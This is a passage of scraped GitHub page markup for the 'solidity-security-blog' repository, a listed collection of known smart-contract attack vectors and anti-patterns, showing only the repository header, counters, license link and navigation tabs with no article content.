      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class="">
    <main id="js-repo-pjax-container" >
      
  





    
    

    






  

  <div id="repository-container-header"  class="pt-3 hide-full-screen" style="background-color: var(--page-header-bgColor, var(--color-page-header-bg));" data-turbo-replace>

      <div class="d-flex flex-nowrap flex-justify-end mb-3  px-3 px-lg-5" style="gap: 1rem;">

        <div class="flex-auto min-width-0 width-fit">
            
  <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2">
    <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path>
</svg>
    
    <span class="author flex-self-stretch" itemprop="author">
      <a class="url fn" rel="author" data-hovercard-type="organization" data-hovercard-url="/orgs/sigp/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/sigp">
        sigp
</a>    </span>
    <span class="mx-1 flex-self-stretch color-fg-muted">/</span>
    <strong itemprop="name" class="mr-2 flex-self-stretch">
      <a data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" href="/sigp/solidity-security-blog">solidity-security-blog</a>
    </strong>

    <span></span><span class="Label Label--secondary v-align-middle mr-1">Public</span>
  </div>


        </div>

        <div id="repository-details-container" class="flex-shrink-0" data-turbo-replace style="max-width: 70%;">
            <ul class="pagehead-actions flex-shrink-0 d-none d-md-inline" style="padding: 2px 0;">
    
      

  <li>
            <a href="/login?return_to=%2Fsigp%2Fsolidity-security-blog" rel="nofollow" id="repository-details-watch-button" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;notification subscription menu watch&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="011d13852941c60e0d3097704fc03b7982d1fa456ff9ba589448b3817e713d90" aria-label="You must be signed in to change notification settings" data-view-component="true" class="btn-sm btn">    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2">
    <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path>
</svg>Notifications
</a>    <tool-tip id="tooltip-34008903-a18c-4e22-9525-51413f82586f" for="repository-details-watch-button" popover="manual" data-direction="s" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to change notification settings</tool-tip>

  </li>

  <li>
          <a icon="repo-forked" id="fork-button" href="/login?return_to=%2Fsigp%2Fsolidity-security-blog" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;repo details fork button&quot;,&quot;repository_id&quot;:135463860,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="efb0a21e8fecf4a8d5c11c3c25cf105504e2c36b3f3534f8d415473e806d6288" data-view-component="true" class="btn-sm btn">    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>Fork
    <span id="repo-network-counter" data-pjax-replace="true" data-turbo-replace="true" title="220" data-view-component="true" class="Counter">220</span>
</a>
  </li>

  <li>
        <div data-view-component="true" class="BtnGroup d-flex">
        <a href="/login?return_to=%2Fsigp%2Fsolidity-security-blog" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;star button&quot;,&quot;repository_id&quot;:135463860,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="002349e58f716452b8dcd1420115e1b537fd21e236fde27db17eca12871da3a1" aria-label="You must be signed in to star a repository" data-view-component="true" class="tooltipped tooltipped-sw btn-sm btn">    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg><span data-view-component="true" class="d-inline">
          Star
</span>          <span id="repo-stars-counter-star" aria-label="1516 users starred this repository" data-singular-suffix="user starred this repository" data-plural-suffix="users starred this repository" data-turbo-replace="true" title="1,516" data-view-component="true" class="Counter js-social-count">1.5k</span>
</a></div>
  </li>

</ul>

        </div>
      </div>

        <div id="responsive-meta-container" data-turbo-replace>
      <div class="d-block d-md-none mb-2 px-3 px-md-4 px-lg-5">
      <p class="f4 mb-3 ">
        Comprehensive list of known attack vectors and common anti-patterns
      </p>
      <div class="mb-2 d-flex flex-items-center Link--secondary">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link flex-shrink-0 mr-2">
    <path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path>
</svg>
        <span class="flex-auto min-width-0 css-truncate css-truncate-target width-fit">
          <a title="https://blog.sigmaprime.io/solidity-security.html" role="link" target="_blank" class="text-bold" rel="noopener noreferrer" href="https://blog.sigmaprime.io/solidity-security.html">blog.sigmaprime.io/solidity-security.html</a>
        </span>
      </div>

    
      <h3 class="sr-only">License</h3>
  <div class="mb-2">
    <a href="/sigp/solidity-security-blog/blob/master/LICENSE"
      class="Link--muted"
      
      data-analytics-event="{&quot;category&quot;:&quot;Repository Overview&quot;,&quot;action&quot;:&quot;click&quot;,&quot;label&quot;:&quot;location:sidebar;file:license&quot;}"
    >
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-law mr-1 mr-sm-1 mr-md-2 mr-lg-2">
    <path d="M8.75.75V2h.985c.304 0 .603.08.867.231l1.29.736c.038.022.08.033.124.033h2.234a.75.75 0 0 1 0 1.5h-.427l2.111 4.692a.75.75 0 0 1-.154.838l-.53-.53.529.531-.001.002-.002.002-.006.006-.006.005-.01.01-.045.04c-.21.176-.441.327-.686.45C14.556 10.78 13.88 11 13 11a4.498 4.498 0 0 1-2.023-.454 3.544 3.544 0 0 1-.686-.45l-.045-.04-.016-.015-.006-.006-.004-.004v-.001a.75.75 0 0 1-.154-.838L12.178 4.5h-.162c-.305 0-.604-.079-.868-.231l-1.29-.736a.245.245 0 0 0-.124-.033H8.75V13h2.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5h2.5V3.5h-.984a.245.245 0 0 0-.124.033l-1.289.737c-.265.15-.564.23-.869.23h-.162l2.112 4.692a.75.75 0 0 1-.154.838l-.53-.53.529.531-.001.002-.002.002-.006.006-.016.015-.045.04c-.21.176-.441.327-.686.45C4.556 10.78 3.88 11 3 11a4.498 4.498 0 0 1-2.023-.454 3.544 3.544 0 0 1-.686-.45l-.045-.04-.016-.015-.006-.006-.004-.004v-.001a.75.75 0 0 1-.154-.838L2.178 4.5H1.75a.75.75 0 0 1 0-1.5h2.234a.249.249 0 0 0 .125-.033l1.288-.737c.265-.15.564-.23.869-.23h.984V.75a.75.75 0 0 1 1.5 0Zm2.945 8.477c.285.135.718.273 1.305.273s1.02-.138 1.305-.273L13 6.327Zm-10 0c.285.135.718.273 1.305.273s1.02-.138 1.305-.273L3 6.327Z"></path>
</svg>
     View license
    </a>
  </div>


    <div class="mb-3">
        <a class="Link--secondary no-underline mr-3" href="/sigp/solidity-security-blog/stargazers">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star mr-1">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
          <span class="text-bold">1.5k</span>
          stars
</a>        <a class="Link--secondary no-underline mr-3" href="/sigp/solidity-security-blog/forks">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-1">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
          <span class="text-bold">220</span>
          forks
</a>        <a class="Link--secondary no-underline mr-3 d-inline-block" href="/sigp/solidity-security-blog/branches">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch mr-1">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
          <span>Branches</span>
</a>        <a class="Link--secondary no-underline d-inline-block" href="/sigp/solidity-security-blog/tags">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-tag mr-1">
    <path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.752 1.752 0 0 1 1 7.775Zm1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"></path>
</svg>
          <span>Tags</span>
</a>        <a class="Link--secondary no-underline d-inline-block" href="/sigp/solidity-security-blog/activity">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pulse mr-1">
    <path d="M6 2c.306 0 .582.187.696.471L10 10.731l1.304-3.26A.751.751 0 0 1 12 7h3.25a.75.75 0 0 1 0 1.5h-2.742l-1.812 4.528a.751.751 0 0 1-1.392 0L6 4.77 4.696 8.03A.75.75 0 0 1 4 8.5H.75a.75.75 0 0 1 0-1.5h2.742l1.812-4.529A.751.751 0 0 1 6 2Z"></path>
</svg>
          <span>Activity</span>
</a>    </div>
      <div class="d-flex flex-wrap gap-2">
        <div class="flex-1">
            <div data-view-component="true" class="BtnGroup d-flex">
        <a href="/login?return_to=%2Fsigp%2Fsolidity-security-blog" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;star button&quot;,&quot;repository_id&quot;:135463860,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="002349e58f716452b8dcd1420115e1b537fd21e236fde27db17eca12871da3a1" aria-label="You must be signed in to star a repository" data-view-component="true" class="tooltipped tooltipped-sw btn-sm btn btn-block">    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg><span data-view-component="true" class="d-inline">
          Star
</span>
</a></div>
        </div>
        <div class="flex-1">
                <a href="/login?return_to=%2Fsigp%2Fsolidity-security-blog" rel="nofollow" id="files-overview-watch-button" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;notification subscription menu watch&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="011d13852941c60e0d3097704fc03b7982d1fa456ff9ba589448b3817e713d90" aria-label="You must be signed in to change notification settings" data-view-component="true" class="btn-sm btn btn-block">    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2">
    <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path>
</svg>Notifications
</a>    <tool-tip id="tooltip-476bad4e-68bd-4985-bd97-6684aa17beab" for="files-overview-watch-button" popover="manual" data-direction="s" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to change notification settings</tool-tip>

        </div>
        <span>
          

        </span>
      </div>
  </div>

</div>


          <nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">

  <ul data-view-component="true" class="UnderlineNav-body list-style-none">
      <li data-view-component="true" class="d-inline-flex">
  <a id="code-tab" href="/sigp/solidity-security-blog" data-tab-item="i0code-tab" data-selected-links="repo_source repo_downloads repo_commits repo_releases repo_tags repo_branches repo_packages repo_deployments repo_attestations /sigp/solidity-security-blog" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-hotkey="g c" data-react-nav="code-view" data-react-nav-anchor="code-view-repo-link" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Code&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" aria-current="page" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item selected">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
        <span data-content="Code">Code</span>
          <span id="code-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="Not available" data-view-component="true" class="Counter"></span>


    
</a></li>
      <li data-view-component="true" class="d-inline-flex">
  <a id="issues-tab" href="/sigp/solidity-security-blog/issues" data-tab-item="i1issues-tab" data-selected-links="repo_issues repo_labels repo_milestones /sigp/solidity-security-blog/issues" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-hotkey="g i" data-react-nav="issues-react" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Issues&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline">
    <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path>
</svg>
        <span data-content="Issues">Issues</span>
          <span id="issues-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="3" data-view-component="true" class="Counter">3</span>


    
</a></li>
      <li data-view-component="true" class="d-inline-flex">
  <a id="pull-requests-tab" href="/sigp/solidity-security-blog/pulls" data-tab-item="i2pull-requests-tab" data-selected-links="repo_pulls checks /sigp/solidity-security-blog/pulls" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-hotkey="g p" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Pull requests&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline">
    <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path>
</svg>
        <span data-content="Pull requests">Pull requests</span>
          <span id="pull-requests-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="1" data-view-component="true" class="Counter">1</span>


    
</a></li>
      <li data-view-component="true" class="d-inline-flex">
  <a id="actions-tab" href="/sigp/solidity-security-blog/actions" data-tab-item="i3actions-tab" data-selected-links="repo_actions /sigp/solidity-security-blog/actions" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-hotkey="g a" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Actions&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline">
    <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path>
</svg>
        <span data-content="Actions">Actions</span>
          <span id="actions-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="Not available" data-view-component="true" class="Counter"></span>


    
</a></li>
      <li data-view-component="true" class="d-inline-flex">
  <a id="projects-tab" href="/sigp/solidity-security-blog/projects" data-tab-item="i4projects-tab" data-selected-links="repo_projects new_repo_project repo_project /sigp/solidity-security-blog/projects" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-hotkey="g b" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Projects&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path>
</svg>
        <span data-content="Projects">Projects</span>
          <span id="projects-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="0" hidden="hidden" data-view-component="true" class="Counter">0</span>


    
</a></li>
      <li data-view-component="true" class="d-inline-flex">
  <a id="security-tab" href="/sigp/solidity-security-blog/security" data-tab-item="i5security-tab" data-selected-links="security overview alerts policy token_scanning code_scanning /sigp/solidity-security-blog/security" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-hotkey="g s" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Security&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline">
    <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span data-content="Security">Security</span>
          <span id="security-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="0" hidden="hidden" data-view-component="true" class="Counter">0</span>


    
</a></li>
      <li data-view-component="true" class="d-inline-flex">
  <a id="insights-tab" href="/sigp/solidity-security-blog/pulse" data-tab-item="i6insights-tab" data-selected-links="repo_graphs repo_contributors dependency_graph dependabot_updates pulse people community /sigp/solidity-security-blog/pulse" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame" data-analytics-event="{&quot;category&quot;:&quot;Underline navbar&quot;,&quot;action&quot;:&quot;Click tab&quot;,&quot;label&quot;:&quot;Insights&quot;,&quot;target&quot;:&quot;UNDERLINE_NAV.TAB&quot;}" data-view-component="true" class="UnderlineNav-item no-wrap js-responsive-underlinenav-item js-selected-navigation-item">
    
              <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline">
